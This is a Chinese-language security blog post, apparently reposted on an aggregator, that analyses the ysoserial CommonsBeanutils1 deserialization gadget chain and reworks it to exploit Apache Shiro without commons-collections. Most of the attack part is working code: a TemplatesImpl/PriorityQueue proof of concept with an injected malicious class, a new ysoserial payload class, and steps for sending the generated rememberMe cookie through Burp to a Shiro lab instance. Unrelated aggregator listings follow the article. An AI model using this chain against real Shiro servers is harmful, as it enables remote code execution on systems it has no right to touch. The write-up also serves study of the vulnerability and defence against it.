ysoserial-CommonsBeanutils1的shiro无依赖链改造

ysoserial-CommonsBeanutils1的shiro无依赖链改造

一、CB1利用链分析

此条利用链需要配合Commons-Beanutils组件来进行利用,在shiro中是自带此组件的。

先上大佬写的简化版利用链,和ysoserial中的代码有点不同,但原理是一样的

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import javassist.ClassPool;

import javassist.CtClass;

import org.apache.commons.beanutils.BeanComparator;

import java.io.*;

import java.lang.reflect.Field;

import java.util.PriorityQueue;

public class CommonsBeanutils {

// 修改值的方法,简化代码

public static void setFieldValue(Object object, String fieldName, Object value) throws Exception{

Field field = object.getClass().getDeclaredField(fieldName);

field.setAccessible(true);

field.set(object, value);

}

public static void main(String[] args) throws Exception {

// 创建恶意类,用于报错抛出调用链

ClassPool pool = ClassPool.getDefault();

CtClass payload = pool.makeClass("EvilClass");

payload.setSuperclass(pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"));

payload.makeClassInitializer().setBody("new java.io.IOException().printStackTrace();");

// payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");");

byte[] evilClass = payload.toBytecode();

// set field

TemplatesImpl templates = new TemplatesImpl();

setFieldValue(templates, "_bytecodes", new byte[][]{evilClass});

setFieldValue(templates, "_name", "test");

setFieldValue(templates,"_tfactory", new TransformerFactoryImpl());

// 创建序列化对象

BeanComparator beanComparator = new BeanComparator();

PriorityQueue<Object> queue = new PriorityQueue<Object>(2, beanComparator);

queue.add(1);

queue.add(1);

// 修改值

setFieldValue(beanComparator, "property", "outputProperties");

setFieldValue(queue, "queue", new Object[]{templates, templates});

// 反序列化

ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("serialize.ser"));

out.writeObject(queue);

ObjectInputStream in = new ObjectInputStream(new FileInputStream("serialize.ser"));

in.readObject();

}

}

在分析每一条利用链的方法时候,我都会从以下几个点来进行分析:

1、首先要找到反序列化入口(source)

2、调用链(gadget)

3、触发漏洞的目标方法(sink)

而此条利用链,这三点分别为:

1)入口:

PriorityQueue#readObject

2)调用链:

PriorityQueue#readObject -》 BeanComparator#compare -》 TemplatesImpl#getOutputProperties

3)触发漏洞的目标方法:

TemplatesImpl#getOutputProperties

PriorityQueue



PriorityQueue#readObject作为CC2的入口点,在CB1链中同样是以此为入口,其readObject中有个heapify方法



跟进heapify,在713行会去调用siftDown方法,前提是满足for循环中的size值大于等于2



siftDown方法中,通过一个if判断后,会调用到两个方法,而在siftDownUsingComparator中才是执行调用链的操作



跟进siftDownUsingComparator方法,可以看到在699行调用了comparator#compare,整个PriorityQueue类的漏洞调用链就是到这里了

BeanComparator

BeanComparator是一个bean比较器,用来比较两个JavaBean是否相等,其实现了java.util.Comparator接口,有一个Comparator方法



可以看到,在Comparator方法中先判断property值是否为空,之后调用了PropertyUtils.getProperty方法。而PropertyUtils.getProperty这个方法会去调用传入的javaBean中this.property值的getter方法,这个点是调用链的关键!

TemplatesImpl

漏洞的触发点就是利用了TemplatesImpl#getOutputProperties()方法的加载字节码,来调用到恶意类的构造方法、静态方法。整个调用链就不分析了,这里写下调用链:

TemplatesImpl#getOutputProperties() -> TemplatesImpl#newTransformer() -> TemplatesImpl#getTransletInstance() -> TemplatesImpl#defineTransletClasses() -> TransletClassLoader#defineClass()

二、Shiro无依赖利用链改造





在ysoserial中的CB1链,其实是依赖commons.collections包的,也就是CC链中的包,因为其BeanComparator类的构造方法中,会调用到ComparableComparator.getInstance(),ComparableComparator类就是在commons.collections包中。

shiro中自带了Commons-Beanutils组件,并没有自带commons.collections包。所以我们尝试修改CB1链来使其脱离commons.collections包的限制。

需要满足三个条件:

- 实现

java.util.Comparator接口 - 实现

java.io.Serializable接口 - Java、shiro或commons-beanutils自带,且兼容性强

在这里师傅们找到了两个类



CaseInsensitiveComparator和java.util.Collections$ReverseComparator

以CaseInsensitiveComparator类为例,CaseInsensitiveComparator对象是通过String.CASE_INSENSITIVE_ORDER拿到的

只需要把String.CASE_INSENSITIVE_ORDER放入BeanComparator类的构造函数中即可使if为真,从而不调用到CC组件中的类

BeanComparator comparator = new BeanComparator(null, String.CASE_INSENSITIVE_ORDER);



这里使用P神已经写好的POC来进行测试,项目地址在https://github.com/phith0n/JavaThings

打开shiroattack项目





运行以上的Client1后,会生成cookie中对应的rememberMe值



shiro环境同样使用P神的环境https://github.com/phith0n/JavaThings,注释掉环境shiro环境中的commons-collections组件

访问/login.jsp界面勾选rememberMe登录,使用burp抓包,在cookie里面添加rememberMe=payload;



另一个类java.util.Collections$ReverseComparator,也是通过其静态方法拿到

同样只需要把Collections.reverseOrder()放入BeanComparator类的构造函数中即可

BeanComparator comparator = new BeanComparator(null, Collections.reverseOrder());





三、ysoserial改造

把以下代码加入ysoserial的payloads模块即可

package ysoserial.payloads;

import org.apache.commons.beanutils.BeanComparator;

import ysoserial.payloads.util.Gadgets;

import ysoserial.payloads.util.PayloadRunner;

import ysoserial.payloads.util.Reflections;

import java.util.Collections;

import java.util.PriorityQueue;

public class CommonsBeanutils2 implements ObjectPayload<Object>{

public Object getObject(final String command) throws Exception {

final Object templates = Gadgets.createTemplatesImpl(command);

// mock method name until armed

final BeanComparator comparator = new BeanComparator(null, Collections.reverseOrder());

// create queue with numbers and basic comparator

final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);

// stub data for replacement later

queue.add(1);

queue.add(1);

// switch method called by comparator

Reflections.setFieldValue(comparator, "property", "outputProperties");

// switch contents of queue

final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");

queueArray[0] = templates;

queueArray[1] = templates;

return queue;

}

public static void main(final String[] args) throws Exception {

PayloadRunner.run(CommonsBeanutils2.class, args);

}

}

打包jar

mvn clean package -DskipTests

参考:

https://cloud.tencent.com/developer/article/1816604

https://www.cnblogs.com/bitterz/p/15401105.html

ysoserial-CommonsBeanutils1的shiro无依赖链改造的更多相关文章

- 从commons-beanutils反序列化到shiro无依赖的漏洞利用

目录 0 前言 1 环境 2 commons-beanutils反序列化链 2.1 TemplatesImple调用链 2.2 PriorityQueue调用链 2.3 BeanComparator ...

- 单点登录CAS使用记(八):使用maven的overlay实现无侵入的改造CAS

前期在学习CAS部署的过程中,都是网上各种教程,各种方案不停的尝试. 期间各种侵入改源码,时间久了,改了哪个文件,改了哪段配置,增加了哪段代码,都有可能混淆不清了. 而且最大的问题是,万一换个人来维护 ...

- WebFetch 是无依赖极简网页爬取组件

WebFetch 是无依赖极简网页爬取组件,能在移动设备上运行的微型爬虫. WebFetch 要达到的目标: 没有第三方依赖jar包 减少内存使用 提高CPU利用率 加快网络爬取速度 简洁明了的api ...

- 上传图片,多图上传,预览功能,js原生无依赖

最近很好奇前端的文件上传功能,因为公司要求做一个支持图片预览的图片上传插件,所以自己搜了很多相关的插件,虽然功能很多,但有些地方不能根据公司的想法去修改,而且需要依赖jQuery或Bootstrap库 ...

- 无依赖简单易用的Dynamics 365公共视图克隆工具

本人微信公众号:微软动态CRM专家罗勇 ,回复279或者20180818可方便获取本文,同时可以在第一间得到我发布的最新博文信息,follow me!我的网站是 www.luoyong.me . Dy ...

- 工作中经常用到github上优秀、实用、轻量级、无依赖的插件和库

原文收录在我的 GitHub博客 (https://github.com/jawil/blog) ,喜欢的可以关注最新动态,大家一起多交流学习,共同进步,以学习者的身份写博客,记录点滴. 按照格式推荐 ...

- 工作中经常用到 github 上优秀、实用、轻量级、无依赖的插件和库

原文收录在 GitHub博客 ( https://github.com/jawil/blog ) ,喜欢的可以关注最新动态,大家一起多交流学习,共同进步,以学习者的身份写博客,记录点滴. 由于gith ...

- 输入输出无依赖型函数的GroovySpock单测模板的自动生成工具(上)

目标 在<使用Groovy+Spock轻松写出更简洁的单测> 一文中,讲解了如何使用 Groovy + Spock 写出简洁易懂的单测. 对于相对简单的无外部服务依赖型函数,通常可以使用 ...

- tomcat结合shiro无文件webshell的技术研究以及检测方法

0x01简介 shiro结合tomcat回显,使用公开的方法,回显大多都会报错.因为生成的payload过大,而tomcat在默认情况下,接收的最大http头部大小为8192.如果超过这个大小,则to ...

随机推荐

- stm32驱动超声波模块

下面是关于stm32驱动超声波模块的一段代码,有需要的朋友可以复制参考,希望对大家能够有所帮助和启发. #define HCSR04_PORT GPIOB #define HCSR04_CLK RCC ...

- 常用JAVA API :String 、StringBuilder、StringBuffer的常用方法和区别

摘要 本文将介绍String.StringBuilder类的常用方法. 在java中String类不可变的,创建一个String对象后不能更改它的值.所以如果需要对原字符串进行一些改动操作,就需要用S ...

- Python | 标识符命名规范

简单地理解,标识符就是一个名字,就好像我们每个人都有属于自己的名字,它的主要作用就是作为变量.函数.类.模块以及其他对象的名称. Python 中标识符的命名不是随意的,而是要遵守一定的命令规则,比如 ...

- 转载:10G以太网光口与Aurora接口回环实验

10G以太网光口与高速串行接口的使用越来越普遍,本文拟通过一个简单的回环实验,来说明在常见的接口调试中需要注意的事项.各种Xilinx FPGA接口学习的秘诀:Example Design.欢迎探讨. ...

- 前端面试手写代码——call、apply、bind

1 call.apply.bind 用法及对比 1.1 Function.prototype 三者都是Function原型上的方法,所有函数都能调用它们 Function.prototype.call ...

- C# StringBuilder和string

StringBuilder和string 1.string是引用类型还是值类型 MSDN官方说string是引用类型: 引用类型:引用分配栈内存,引用类型本身的数据存储在堆中: 值类型:在函数中创建, ...

- 线程私有数据TSD——一键多值技术,线程同步中的互斥锁和条件变量

一:线程私有数据: 线程是轻量级进程,进程在fork()之后,子进程不继承父进程的锁和警告,别的基本上都会继承,而vfork()与fork()不同的地方在于vfork()之后的进程会共享父进程的地址空 ...

- @RestController注解的作用

原文出自"https://www.cnblogs.com/yaqee/p/11256047.html" 一.在Spring中@RestController的作用等同于@Contro ...

- Django笔记&教程 3-4 模板继承

Django 自学笔记兼学习教程第3章第4节--模板继承 点击查看教程总目录 在介绍具体的技术之前,先介绍在什么样的场景中,需要使用这样的技术,我觉得这对于新手理解起来很重要. 一般来说,要渲染一个页 ...

- Linux驱动实践:带你一步一步编译内核驱动程序

作 者:道哥,10+年嵌入式开发老兵,专注于:C/C++.嵌入式.Linux. 关注下方公众号,回复[书籍],获取 Linux.嵌入式领域经典书籍:回复[PDF],获取所有原创文章( PDF 格式). ...